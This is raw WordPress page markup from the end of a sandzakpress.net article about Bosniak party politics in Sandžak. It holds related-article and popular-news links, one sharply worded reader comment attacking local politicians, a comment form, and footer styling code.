block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "13910";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4637";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>1 komentar</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-345086">
                                <article>
                                    <footer>
							            <img alt='Amir' src='https://secure.gravatar.com/avatar/c6d11d6f20f19e50c55f6d7365f142b2?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/c6d11d6f20f19e50c55f6d7365f142b2?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Amir</cite>

                                        <a class="comment-link" href="#comment-345086">
                                            <time pubdate="1580336558">
									            29. Januara 2020.									            At									            23:22                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hahahaha&#8230;samo kad nije dao konzorcijumu Suljka Ugljanina FIS ili narkodilerima Rasima Ljajica dosta je&#8230;.sad da prestane da se bavi politikom dosta je. Randa jede hleba 30 godina od laganja a koristi ima samo on i njegova familija , i poneki ortak narkodiler. Suljko 30 godina jede hleba od buncanja o drzavi i nula&#8230;ovaj bar ce zgradu da ostavi, evo nista drugo.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-345086">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-345086" data-commentid="345086" data-postid="233518" data-belowelement="comment-345086" data-respondelement="respond" data-replyto="Odgovor na Amir" aria-label="Odgovor na Amir">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='233518' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5f14c46765" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="204"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-233518","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "20";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" class="td-image-wrap " title="Počele prijave penzionera za besplatan oporavak u banjama" ><img class="entry-thumb" src="[data-uri]" alt="" title="Počele prijave penzionera za besplatan oporavak u banjama" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" title="Počele prijave penzionera za besplatan oporavak u banjama">Počele prijave penzionera za besplatan oporavak u banjama</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:02:01+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/autobuske-linije-danas-redovno-saobracaju/"  rel="bookmark" class="td-image-wrap " title="Autobuske linije danas redovno saobraćaju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Autobuske linije danas redovno saobraćaju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Sandzaktrans-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Sandzaktrans-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/autobuske-linije-danas-redovno-saobracaju/"  rel="bookmark" title="Autobuske linije danas redovno saobraćaju">Autobuske linije danas redovno saobraćaju</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:59:19+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-i-pesmen-razgovarali-o-ekonomskom-i-kulturnom-razvoju-sandzaka/"  rel="bookmark" class="td-image-wrap " title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3538-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3538-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-i-pesmen-razgovarali-o-ekonomskom-i-kulturnom-razvoju-sandzaka/"  rel="bookmark" title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka">Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:40:05+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" class="td-image-wrap " title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!">Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T11:27:51+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/sandzak-tijelo-zenske-osobe-pronadjeno-je-potok-susice/"  rel="bookmark" class="td-image-wrap " title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-09_17-59-06-650-696x541-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-09_17-59-06-650-696x541-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/sandzak-tijelo-zenske-osobe-pronadjeno-je-potok-susice/"  rel="bookmark" title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice">Sandžak: Tijelo ženske osobe pronađeno je potok Sušice</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:31:04+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#abd8cac5cfd1cac0dbd9ced8d8ebccc6cac2c785c8c4c6"><span class="__cf_email__" data-cfemail="7407151a100e151f0406110707341319151d185a171b19">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
